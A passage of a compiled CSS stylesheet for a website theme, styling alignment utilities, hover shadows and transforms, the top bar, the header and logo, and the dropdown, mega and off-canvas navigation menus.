  margin-left: calc(50% - 660px) !important;
  margin-right: calc(50% - 660px) !important;
  max-width: 1320px !important;
  width: 1320px !important;
}

@media (max-width: 575.98px) {
  .align-wide-lg,
  .align-wide-xl,
  .align-wide-xxl {
    margin-left: calc(50% - 50vw) !important;
    margin-right: calc(50% - 50vw) !important;
    max-width: 100vw !important;
    width: 100vw !important;
  }
}

.align-full {
  margin-left: calc(50% - 50vw) !important;
  margin-right: calc(50% - 50vw) !important;
  max-width: 100vw !important;
  width: 100vw !important;
}

@media (max-width: 575.98px) {
  .align-wide-lg,
  .align-wide-xl,
  .align-wide-xxl {
    margin-left: calc(50% - 50vw) !important;
    margin-right: calc(50% - 50vw) !important;
    max-width: 100vw !important;
    width: 100vw !important;
  }
}

/* ----------------------------------------------------------------
	Shadow
-----------------------------------------------------------------*/
.h-shadow-sm:hover {
  -webkit-box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
          box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.h-shadow:hover {
  -webkit-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
          box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.h-shadow-lg:hover {
  -webkit-box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
          box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.h-shadow-none:hover {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

.shadow-ts {
  -webkit-transition: box-shadow 0.5s ease;
  -webkit-transition: -webkit-box-shadow 0.5s ease;
  transition: -webkit-box-shadow 0.5s ease;
  transition: box-shadow 0.5s ease;
  transition: box-shadow 0.5s ease, -webkit-box-shadow 0.5s ease;
}

.all-ts {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

/* ----------------------------------------------------------------
	translate
-----------------------------------------------------------------*/
.translate-y-sm,
.h-translate-y-sm:hover {
  -webkit-transform: translateY(-3px) !important;
          transform: translateY(-3px) !important;
}

.translate-y,
.h-translate-y:hover {
  -webkit-transform: translateY(-6px) !important;
          transform: translateY(-6px) !important;
}

.translate-y-lg,
.h-translate-y-lg:hover {
  -webkit-transform: translateY(-10px) !important;
          transform: translateY(-10px) !important;
}

.translate-x-sm,
.h-translate-x-sm:hover {
  -webkit-transform: translateX(-3px) !important;
          transform: translateX(-3px) !important;
}

.translate-x,
.h-translate-x:hover {
  -webkit-transform: translateX(-6px) !important;
          transform: translateX(-6px) !important;
}

.translate-x-lg,
.h-translate-x-lg:hover {
  -webkit-transform: translateX(-10px) !important;
          transform: translateX(-10px) !important;
}

.translate-x-n-sm,
.h-translate-x-n-sm:hover {
  -webkit-transform: translateX(3px) !important;
          transform: translateX(3px) !important;
}

.translate-x-n,
.h-translate-x-n:hover {
  -webkit-transform: translateX(6px) !important;
          transform: translateX(6px) !important;
}

.translate-x-n-lg,
.h-translate-x-n-lg:hover {
  -webkit-transform: translateX(10px) !important;
          transform: translateX(10px) !important;
}

.scale-sm,
.h-scale-sm:hover {
  -webkit-transform: scale(1.025) !important;
          transform: scale(1.025) !important;
}

.scale,
.h-scale:hover {
  -webkit-transform: scale(1.05) !important;
          transform: scale(1.05) !important;
}

.scale-lg,
.h-scale-lg:hover {
  -webkit-transform: scale(1.1) !important;
          transform: scale(1.1) !important;
}

.scale-n-sm,
.h-scale-n-sm:hover {
  -webkit-transform: scale(0.975) !important;
          transform: scale(0.975) !important;
}

.scale-n,
.h-scale-n:hover {
  -webkit-transform: scale(0.95) !important;
          transform: scale(0.95) !important;
}

.scale-n-lg,
.h-scale-n-lg:hover {
  -webkit-transform: scale(0.9) !important;
          transform: scale(0.9) !important;
}

.transform-ts {
  -webkit-transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* ----------------------------------------------------------------
	translate
-----------------------------------------------------------------*/
.z-0 {
  z-index: 0 !important;
}

.z-1 {
  z-index: 1 !important;
}

.z-2 {
  z-index: 2 !important;
}

.z-3 {
  z-index: 3 !important;
}

.z-4 {
  z-index: 4 !important;
}

.z-5 {
  z-index: 5 !important;
}

.z-6 {
  z-index: 6 !important;
}

.z-7 {
  z-index: 7 !important;
}

.z-8 {
  z-index: 8 !important;
}

.z-9 {
  z-index: 9 !important;
}

.z-10 {
  z-index: 10 !important;
}

.z-auto {
  z-index: auto !important;
}

/* ----------------------------------------------------------------

	topbar.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Top Bar
-----------------------------------------------------------------*/
#top-bar {
  position: relative;
  border-bottom: 1px solid var(--color-border-lighter);
  font-size: 0.815rem;
  background-color: var(--color-bg-white);
}

/* Top Links
---------------------------------*/
.top-links {
  position: relative;
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  -ms-flex-positive: 0;
  flex-grow: 0;
  border-bottom: 1px solid var(--color-border-lighter);
}

@media (min-width: 768px) {
  .top-links {
    border-bottom: 0;
  }
}

.top-links-container {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  list-style: none;
  margin-bottom: 0;
}

.top-links-item {
  position: relative;
  border-left: 1px solid var(--color-border-lighter);
}

.top-links-item:first-child,
.top-links-sub-menu .top-links-item {
  border-left: 0 !important;
}

.top-links-item > a {
  display: block;
  padding: 12px;
  font-size: 0.75rem;
  line-height: 20px;
  font-weight: 700;
  text-transform: uppercase;
  color: #6f7c7c;
}

.top-links-item > a > i {
  vertical-align: top;
}

.top-links-item > a > i.icon-angle-down {
  margin: 0 0 0 5px !important;
}

.top-links-item > a > i:first-child {
  margin-right: 3px;
}

.top-links-item.full-icon > a > i {
  top: 2px;
  font-size: 0.875rem;
  margin: 0;
}

.top-links-item:hover {
  background-color: #EEE;
}

.top-links-sub-menu, .top-links-section {
  position: absolute;
  visibility: hidden;
  pointer-events: none;
  opacity: 0;
  list-style: none;
  z-index: -1;
  line-height: 1.5;
  background: var(--color-bg-white);
  border: 0;
  top: 100%;
  left: -1px;
  width: 140px;
  margin-top: 10px;
  border: 1px solid var(--color-border-lighter);
  border-top: 1px solid var(--color-primary);
  -webkit-box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
  -webkit-transition: opacity .25s ease, margin .2s ease;
  transition: opacity .25s ease, margin .2s ease;
}

.top-links:not(.on-click) .top-links-item:hover > .top-links-sub-menu,
.top-links:not(.on-click) .top-links-item:hover > .top-links-section,
.top-links.on-click .top-links-sub-menu,
.top-links.on-click .top-links-section {
  opacity: 1;
  visibility: visible;
  margin-top: 0;
  pointer-events: auto;
  z-index: 499;
}

.top-links.on-click .top-links-sub-menu,
.top-links.on-click .top-links-section {
  display: none;
}

.top-links-sub-menu .top-links-sub-menu {
  top: -1px;
  left: 100%;
}

.top-links-sub-menu .top-links-item:not(:first-child) {
  border-top: 1px solid whitesmoke;
}

.top-links-sub-menu .top-links-item:hover {
  background-color: #f9f9f9;
}

.top-links-sub-menu .top-links-item > a {
  padding-top: 9px;
  padding-bottom: 9px;
  font-size: 0.6875rem;
}

.top-links-sub-menu .top-links-item > a > img {
  display: inline-block;
  position: relative;
  top: -1px;
  width: 16px;
  height: 16px;
  margin-right: 4px;
}

.top-links-sub-menu .top-links-item > a i.icon-angle-down {
  margin: 0 !important;
  position: absolute;
  top: 50%;
  left: auto;
  right: 10px;
  -webkit-transform: translateY(-50%) rotate(-90deg);
          transform: translateY(-50%) rotate(-90deg);
}

.top-links-sub-menu.top-demo-lang .top-links-item > a > img {
  top: 4px;
  width: 16px;
  height: 16px;
}

.top-links-section {
  padding: 25px;
  left: 0;
  width: 280px;
}

.top-links-section.menu-pos-invert {
  left: auto;
  right: 0;
}

/* Top Social
-----------------------------------------------------------------*/
#top-social {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0;
}

#top-social li {
  position: relative;
  list-style: none;
  border-left: 1px solid var(--color-border-lighter);
}

#top-social li:first-child {
  border-left: 0 !important;
}

#top-social li .ts-icon,
#top-social li .ts-text {
  display: block;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  height: 44px;
  line-height: 44px;
}

#top-social li .ts-icon {
  width: 40px;
  text-align: center;
  font-size: 0.875rem;
}

#top-social li .ts-text {
  max-width: 0;
  white-space: nowrap;
  -webkit-transition: all .2s ease;
  transition: all .2s ease;
}

#top-social li a:hover .ts-text {
  max-width: 200px;
  padding-right: 12px;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

#top-social a {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  width: auto;
  overflow: hidden;
  font-weight: bold;
  color: #666;
}

#top-social a:hover {
  color: var(--color-bg-white) !important;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
}

/* Top Login
-----------------------------------------------------------------*/
#top-login {
  margin-bottom: 0;
}

#top-login .checkbox {
  margin-bottom: 10px;
}

#top-login .form-control {
  position: relative;
}

#top-login .form-control:focus {
  border-color: #CCC;
}

#top-login .input-group#top-login-username {
  margin-bottom: -1px;
}

#top-login #top-login-username input,
#top-login #top-login-username .input-group-addon {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

#top-login .input-group#top-login-password {
  margin-bottom: 10px;
}

#top-login #top-login-password input,
#top-login #top-login-password .input-group-addon {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

/* ----------------------------------------------------------------

	header.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Header
-----------------------------------------------------------------*/
#header {
  position: relative;
  background-color: var(--color-bg-white);
}

#header-wrap {
  position: relative;
  width: 100%;
  min-height: 80px;
  background-color: var(--color-bg-white);
  -webkit-box-shadow: 0px 0px 80px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 80px rgba(0, 0, 0, 0.1);
}

@media (min-width: 992px) {
  #header-wrap {
    position: fixed;
    height: auto;
    z-index: 299;
    -webkit-transition: height 0.2s ease 0s, background-color 0.3s ease 0s;
    transition: height 0.2s ease 0s, background-color 0.3s ease 0s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: left, top, transform;
  }
  #top-bar + #header:not(.sticky-header) #header-wrap,
  #slider + #header:not(.sticky-header) #header-wrap,
  .floating-header:not(.sticky-header) #header-wrap,
  div + #header-wrap,
  .no-sticky #header-wrap,
  [data-sticky-offset]:not([data-sticky-offset="full"]):not(.sticky-header) #header-wrap,
  body:not(.stretched) #header:not(.sticky-header) #header-wrap {
    position: absolute;
  }
}

@media (max-width: 991.98px) {
  #header-wrap {
    padding: 20px 0;
  }
}

.header-wrap-clone {
  display: none;
}

@media (min-width: 992px) {
  .header-wrap-clone {
    display: block;
    height: 85px;
  }
  .header-size-sm .header-wrap-clone {
    height: 51px;
  }
  .header-size-md .header-wrap-clone {
    height: 68px;
  }
  .header-size-lg .header-wrap-clone {
    height: 102px;
  }
}

.header-row {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .header-row {
    position: initial;
  }
}

@media (min-width: 992px) {
  #header.transparent-header {
    background: transparent;
    border-bottom: 1px solid transparent;
    z-index: 199;
  }
  #header.transparent-header:not(.sticky-header) #header-wrap {
    background: transparent;
    border-bottom: 1px solid transparent;
    z-index: 299;
  }
  #header.transparent-header.floating-header {
    margin-top: 60px;
  }
  #header.transparent-header.floating-header .container {
    padding: 0 30px;
    background-color: var(--color-bg-white);
  }
  #header.transparent-header.floating-header:not(.sticky-header) .container {
    position: relative;
  }
  #header.floating-header + .include-header {
    margin-top: -146px;
  }
  #header.transparent-header + .page-title-parallax.include-header .container {
    z-index: 5;
    padding-top: 84px;
  }
  #header + .include-header {
    margin-top: -86px;
    display: inline-block;
    vertical-align: bottom;
    width: 100%;
  }
  #header.transparent-header.semi-transparent #header-wrap {
    background-color: rgba(255, 255, 255, 0.8);
  }
  #header.full-header:not(.transparent-header) {
    border-bottom-color: var(--color-border-lighter);
  }
  .stretched #header.full-header #header-wrap > .container {
    width: 100%;
    max-width: none;
    padding: 0 30px;
  }
  #header.full-header.transparent-header #header-wrap {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  #slider + #header.full-header.transparent-header #header-wrap {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: none;
  }
  /* ----------------------------------------------------------------
		Sticky Header
	-----------------------------------------------------------------*/
  .sub-menu-container,
  .mega-menu-content {
    -webkit-transition: top 0.4s ease;
    transition: top 0.4s ease;
  }
  .sticky-header #header-wrap {
    position: fixed;
    top: 0;
    left: 0;
    background-color: var(--color-bg-white);
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  }
  .sticky-header.semi-transparent {
    background-color: transparent;
  }
  .sticky-header.semi-transparent #header-wrap {
    background-color: rgba(255, 255, 255, 0.8);
  }
}

@media (max-width: 767.98px) {
  .sticky-header #header-wrap {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 299;
    background-color: var(--color-bg-white);
    border-bottom: 1px solid var(--color-border-lighter);
    -webkit-transform: translateZ(0);
    -webkit-backface-visibility: hidden;
  }
  .sticky-header .header-wrap-clone {
    display: block;
  }
  .sticky-header .menu-container {
    max-height: 60vh;
    margin: 1rem 0;
    overflow-x: hidden;
    overflow-y: scroll;
  }
  body:not(.primary-menu-open) .dark.transparent-header-responsive,
  body:not(.primary-menu-open) .transparent-header-responsive {
    background-color: transparent;
    border: none;
  }
  body:not(.primary-menu-open) .semi-transparent.transparent-header-responsive {
    background-color: rgba(255, 255, 255, 0.8);
    z-index: 1;
  }
}

/* ----------------------------------------------------------------
	Logo
-----------------------------------------------------------------*/
#logo {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-align: center;
  margin-right: auto;
  max-height: 100%;
}

#logo a {
  color: #000;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 36px;
}

#logo a.standard-logo {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
}

#logo a.retina-logo {
  display: none;
}

#logo img {
  display: block;
  max-width: 100%;
  max-height: 100%;
  height: calc($header-height - 40px);
}

@media (min-width: 992px) {
  #logo img {
    -webkit-transition: height 0.4s ease, padding 0.4s ease, margin 0.4s ease, opacity 0.3s ease;
    transition: height 0.4s ease, padding 0.4s ease, margin 0.4s ease, opacity 0.3s ease;
    max-height: 100%;
  }
}

.header-size-sm #header-wrap #logo img {
  height: 50px;
}

.header-size-md #header-wrap #logo img {
  height: 67px;
}

.header-size-lg #header-wrap #logo img {
  height: 101px;
}

@media (min-width: 992px) {
  .full-header #logo {
    padding-right: 30px;
    border-right: 1px solid var(--color-border-lighter);
  }
  #header.transparent-header.full-header #logo {
    border-right-color: rgba(0, 0, 0, 0.1);
  }
  .sticky-header-shrink #header-wrap #logo img {
    height: 60px;
  }
}

/* ----------------------------------------------------------------
	Retina Logo
-----------------------------------------------------------------*/
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
  #logo a.standard-logo {
    display: none;
  }
  #logo a.retina-logo {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
  }
}

/* ----------------------------------------------------------------
	Header Right Area
-----------------------------------------------------------------*/
.header-extras {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 0;
}

.header-extras li {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  margin-left: 1.25rem;
  overflow: hidden;
  list-style: none;
}

.header-extras li:first-child {
  margin-left: 0;
}

.header-extras li .he-text {
  padding-left: 10px;
  font-weight: bold;
  font-size: 0.875rem;
}

.header-extras li .he-text span {
  display: block;
  font-weight: 400;
  color: var(--color-primary);
}

/* ----------------------------------------------------------------
	Primary Menu
-----------------------------------------------------------------*/
.primary-menu {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}

@media (min-width: 992px) {
  .primary-menu {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
  }
}

.primary-menu + .primary-menu {
  border-top: 1px solid var(--color-border-lighter);
}

@media (min-width: 992px) {
  .primary-menu + .primary-menu {
    border-top: 0;
  }
}

#primary-menu-trigger,
#page-menu-trigger {
  display: -ms-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  opacity: 1;
  pointer-events: auto;
  z-index: 1;
  cursor: pointer;
  font-size: 0.875rem;
  width: 50px;
  height: 50px;
  line-height: 50px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

@media (min-width: 992px) {
  #primary-menu-trigger,
  #page-menu-trigger {
    display: none;
    opacity: 0;
    pointer-events: none;
    z-index: 0;
  }
}

body:not(.top-search-open) .top-search-parent #primary-menu-trigger {
  opacity: 1;
  -webkit-transition: opacity 0.2s 0.2s ease, top 0.4s ease;
  transition: opacity 0.2s 0.2s ease, top 0.4s ease;
}

.top-search-open .top-search-parent #primary-menu-trigger {
  opacity: 0;
}

.svg-trigger {
  width: 30px;
  height: 30px;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent;
  -webkit-transition: -webkit-transform 400ms;
  transition: -webkit-transform 400ms;
  transition: transform 400ms;
  transition: transform 400ms, -webkit-transform 400ms;
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.svg-trigger path {
  fill: none;
  -webkit-transition: stroke-dasharray 400ms, stroke-dashoffset 400ms;
  transition: stroke-dasharray 400ms, stroke-dashoffset 400ms;
  stroke: #333;
  stroke-width: 5;
  stroke-linecap: round;
}

.svg-trigger path:nth-child(1) {
  stroke-dasharray: 40 160;
}

.primary-menu-open .svg-trigger path:nth-child(1) {
  stroke-dashoffset: -64px;
}

.svg-trigger path:nth-child(2) {
  stroke-dasharray: 40 142;
  -webkit-transform-origin: 50%;
          transform-origin: 50%;
  -webkit-transition: -webkit-transform 400ms;
  transition: -webkit-transform 400ms;
  transition: transform 400ms;
  transition: transform 400ms, -webkit-transform 400ms;
}

.primary-menu-open .svg-trigger path:nth-child(2) {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

.svg-trigger path:nth-child(3) {
  stroke-dasharray: 40 85;
  -webkit-transform-origin: 50%;
          transform-origin: 50%;
  -webkit-transition: stroke-dashoffset 400ms, -webkit-transform 400ms;
  transition: stroke-dashoffset 400ms, -webkit-transform 400ms;
  transition: transform 400ms, stroke-dashoffset 400ms;
  transition: transform 400ms, stroke-dashoffset 400ms, -webkit-transform 400ms;
}

.primary-menu-open .svg-trigger path:nth-child(3) {
  stroke-dashoffset: -64px;
}

.primary-menu-open .svg-trigger {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.menu-container {
  display: none;
  list-style: none;
  margin: 0;
  width: 100%;
}

@media (max-width: 991.98px) {
  .menu-container {
    margin-top: 20px;
  }
}

.menu-item {
  position: relative;
}

.menu-item:not(:first-child) {
  border-top: 1px solid var(--color-border-lighter);
}

@media (min-width: 992px) {
  .menu-item:not(:first-child) {
    border-top: 0;
  }
}

.menu-item:hover > .menu-link, .menu-item.current > .menu-link {
  color: var(--color-primary);
  background-color: #e5f5f6;
}

.menu-item:hover > .menu-link img, .menu-item.current > .menu-link img {
  -webkit-filter: none;
          filter: none;
}

.menu-item .sub-menu-trigger {
  display: block;
  position: absolute;
  cursor: pointer;
  outline: none;
  border: none;
  background: none;
  padding: 0;
  top: 9px;
  right: 0;
  width: 32px;
  height: 32px;
  font-size: 12px;
  line-height: 32px;
  text-align: center;
  -webkit-transition: transform 0.3s ease;
  -webkit-transition: -webkit-transform 0.3s ease;
  transition: -webkit-transform 0.3s ease;
  transition: transform 0.3s ease;
  transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

@media (min-width: 992px) {
  .menu-item.menu-item-important .menu-link > div::after {
    content: "";
    display: inline-block;
    position: relative;
    top: -5px;
    left: 5px;
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #dc3545;
  }
}

.menu-link {
  display: block;
  line-height: 22px;
  padding: 14px 5px;
  color: var(--color-text-secondary);
  font-weight: 400;
  font-size: 14px;
  letter-spacing: 0px;
  text-transform: uppercase;
  font-family: "IBM Plex Sans", sans-serif;
}

.menu-link img {
  margin-right: 4px;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .menu-link img {
    display: none;
  }
}

@media (min-width: 992px) {
  .menu-link {
    padding: 31px 0;
    padding-left: 16px;
    padding-right: 16px;
    -webkit-transition: margin 0.4s ease, padding 0.4s ease;
    transition: margin 0.4s ease, padding 0.4s ease;
  }
  .header-size-sm .menu-container > .menu-item > .menu-link {
    padding-top: 14px;
    padding-bottom: 14px;
  }
  .header-size-md .menu-container > .menu-item > .menu-link {
    padding-top: 23px;
    padding-bottom: 23px;
  }
  .header-size-lg .menu-container > .menu-item > .menu-link {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .sticky-header-shrink .menu-container > .menu-item > .menu-link {
    padding-top: 19px;
    padding-bottom: 19px;
  }
}

@media (min-width: 992px) and (max-width: 1199.98px) {
  .menu-link {
    padding: 31px 0;
    padding-left: 12px;
    padding-right: 12px;
  }
}

@media (min-width: 1400px) {
  .menu-link {
    padding: 31px 32px;
  }
}

.menu-link span {
  display: none;
}

.menu-link i {
  position: relative;
  top: -1px;
  font-size: 0.875rem;
  width: 16px;
  text-align: center;
  margin-right: 6px;
  vertical-align: top;
}

.menu-link div > i.icon-angle-down {
  display: none;
}

.sub-menu-container,
.mega-menu-content {
  position: relative;
  padding-left: 15px;
  border-top: 1px solid var(--color-border-lighter);
  list-style: none;
  margin-bottom: 0;
}

@media (min-width: 992px) {
  .sub-menu-container,
  .mega-menu-content {
    position: absolute;
    visibility: hidden;
    background-color: var(--color-bg-white);
    -webkit-box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
            box-shadow: 0px 13px 42px 11px rgba(0, 0, 0, 0.05);
    border: 1px solid var(--color-border-lighter);
    border-top: 2px solid var(--color-primary);
    z-index: 399;
    top: 100%;
    left: 0;
    padding: 0;
  }
}

@media (min-width: 992px) {
  .menu-container > .menu-item:not(.mega-menu) .sub-menu-container:not([class*="col"]) {
    width: 220px;
  }
}

.sub-menu-container .menu-item:not(:first-child) {
  border-top: 1px solid var(--color-border-lighter);
}

.sub-menu-container .menu-item > .menu-link {
  position: relative;
  padding: 11px 5px;
  font-size: 0.75rem;
  font-weight: 700;
  color: #6f7c7c;
  letter-spacing: 0;
  font-family: "IBM Plex Sans", sans-serif;
}

.sub-menu-container .menu-item > .menu-link div {
  position: relative;
}

.sub-menu-container .menu-item:hover > .menu-link {
  font-weight: 700;
}

.sub-menu-container .menu-item .sub-menu-trigger {
  top: 6px;
}

.sub-menu-container .sub-menu-trigger {
  font-size: 10px;
}

/* ----------------------------------------------------------------
	Mega Menu
-----------------------------------------------------------------*/
.mega-menu:not(.mega-menu-full) .mega-menu-content .container {
  max-width: none;
}

@media (min-width: 992px) {
  .mega-menu {
    position: inherit;
  }
}

.mega-menu-content {
  padding-left: 0;
}

@media (min-width: 992px) {
  .primary-menu:not(.on-click) .mega-menu-content {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
  }
}

@media (min-width: 992px) {
  /* Sub-Menu Dropdown */
  .primary-menu:not(.on-click) .menu-item:not(.mega-menu) .sub-menu-container,
  .primary-menu:not(.on-click) .mega-menu-content {
    display: block;
    opacity: 0;
    margin-top: 15px;
    z-index: -9999;
    pointer-events: none;
    -webkit-transition: opacity 0.3s ease, margin 0.25s ease;
    transition: opacity 0.3s ease, margin 0.25s ease;
  }
  .primary-menu:not(.on-click) .menu-item.mega-menu .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) {
    margin-top: 0;
    z-index: auto;
  }
  .primary-menu:not(.on-click) .menu-item.mega-menu:hover > .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) {
    pointer-events: auto;
  }
  .primary-menu:not(.on-click) .menu-item:hover > .sub-menu-container,
  .primary-menu:not(.on-click) .menu-item:hover > .mega-menu-content {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    z-index: 399;
    pointer-events: auto;
  }
  .primary-menu:not(.on-click) .menu-item:not(:hover) > .sub-menu-container > *,
  .primary-menu:not(.on-click) .menu-item:not(:hover) > .mega-menu-content > * {
    display: none;
  }
  .primary-menu:not(.on-click) .menu-item.mega-menu .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) > * {
    display: block;
  }
  .with-arrows .menu-container > .menu-item > .menu-link div > i.icon-angle-down {
    display: inline-block;
  }
}

@media (max-width: 767.98px) {
  .primary-menu {
    max-width: 100%;
  }
  .primary-menu > .container {
    max-width: none;
    padding: 0;
  }
  .mega-menu-content .sub-menu-container {
    border-top: 1px solid var(--color-border-lighter);
  }
  .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) {
    display: block !important;
  }
  .mega-menu-content .mega-menu-column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
    padding-right: 0;
  }
  .mega-menu-column .widget {
    padding: 30px 0;
  }
}

.mega-menu-content .mega-menu-column:first-child {
  border-top: 0;
}

/* Off Canvas Menu
-----------------------------------------------------------------*/
@media (max-width: 767.98px) {
  body:not(.sticky-responsive-menu) .mobile-menu-off-canvas .menu-container {
    position: fixed;
    display: block;
    z-index: 499;
    width: 280px;
    height: 100%;
    height: calc(100vh);
    max-height: none !important;
    margin: 0 !important;
    left: 0 !important;
    top: 0 !important;
    padding: 35px 25px 60px !important;
    background-color: var(--color-bg-white);
    border-right: 1px solid var(--color-border-lighter) !important;
    overflow-y: scroll;
    -webkit-overflow-scrolling: touch;
    -webkit-transform: translate(-280px, 0);
    transform: translate(-280px, 0);
    -webkit-backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
    -webkit-transition: -webkit-transform 0.3s ease-in-out, opacity 0.2s ease !important;
    -webkit-transition: opacity 0.2s ease, -webkit-transform 0.3s ease-in-out !important;
    transition: opacity 0.2s ease, -webkit-transform 0.3s ease-in-out !important;
    transition: transform 0.3s ease-in-out, opacity 0.2s ease !important;
    transition: transform 0.3s ease-in-out, opacity 0.2s ease, -webkit-transform 0.3s ease-in-out !important;
  }
  body:not(.sticky-responsive-menu) .mobile-menu-off-canvas .menu-container.d-block {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  body:not(.sticky-responsive-menu) .mobile-menu-off-canvas.from-right .menu-container {
    left: auto !important;
    right: 0;
    border-right: 0 !important;
    border-left: 1px solid var(--color-border-lighter) !important;
    -webkit-transform: translate(280px, 0);
    transform: translate(280px, 0);
  }
}

@media (min-width: 992px) {
  .menu-container:not(.mobile-primary-menu) {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .full-header .primary-menu .menu-container {
    padding-right: 0.5rem;
    margin-right: 0.5rem;
    border-right: 1px solid var(--color-border-lighter);
  }
  .transparent-header.full-header .primary-menu .menu-container {
    border-right-color: rgba(0, 0, 0, 0.1);
  }
  .menu-container > .menu-item:not(:first-child) {
    margin-left: 2px;
  }
  .menu-container > .menu-item:not(.mega-menu) .sub-menu-container {
    padding: 10px;
  }
  .sub-menu-container .sub-menu-container {
    list-style: none;
    top: -2px !important;
    left: 100%;
  }
  .sub-menu-container.menu-pos-invert,
  .mega-menu-content.menu-pos-invert {
    left: auto;
    right: 0;
  }
  .sub-menu-container .sub-menu-container.menu-pos-invert {
    right: 100%;
  }
  .sub-menu-container .menu-item:not(:first-child) {
    border-top: 0;
  }
  .sub-menu-container .menu-item > .menu-link {
    padding: 10px 15px;
    font-weight: 700;
    border: 0;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
